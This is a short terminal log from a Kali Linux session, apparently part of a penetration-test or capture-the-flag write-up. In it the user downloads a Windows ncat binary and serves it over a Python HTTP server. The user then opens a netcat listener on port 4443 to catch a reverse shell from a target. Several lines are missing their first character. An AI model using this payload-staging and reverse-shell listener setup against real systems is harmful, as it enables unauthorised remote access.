 ──(v4ler1an㉿kali)-[~/Documents/tmp/web_server]
─$ wget https://github.com/andrew-d/static-binaries/blob/master/binaries/windows/x86/ncat.exe
-2024-03-06 04:06:29--  https://github.com/andrew-d/static-binaries/blob/master/binaries/windows/x86/ncat.exe
esolving github.com (github.com)... 20.205.243.166
onnecting to github.com (github.com)|20.205.243.166|:443... connected.
TTP request sent, awaiting response... 200 OK
ength: 6060 (5.9K) [text/plain]
aving to: ‘ncat.exe’
cat.exe 100%[=============================================================>] 5.92K --.-KB/s in 0.01s
024-03-06 04:06:35 (509 KB/s) - ‘ncat.exe’ saved [6060/6060]
──(v4ler1an㉿kali)-[~/Documents/tmp/web_server]
─$ ll
otal 8
rw-r--r-- 1 v4ler1an root 6060 Mar  6 04:06 ncat.exe
──(v4ler1an㉿kali)-[~/Documents/tmp/web_server]
─$ chmod +x ncat.exe
──(v4ler1an㉿kali)-[~/Documents/tmp/web_server]
─$ python3 -m http.server 80
erving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
┌──(v4ler1an㉿kali)-[~/Documents/tmp]
└─$ nc -lvnp 4443
listening on [any] 4443 ...
id
^C
┌──(v4ler1an㉿kali)-[~/Documents/tmp]
└─$ netstat -antpul|grep LISTEN
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
tcp 0 0 127.0.0.1:37789 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:11127 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::11127 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
┌──(v4ler1an㉿kali)-[~/Documents/tmp]
└─$ nc -lvnp 4443
listening on [any] 4443 ...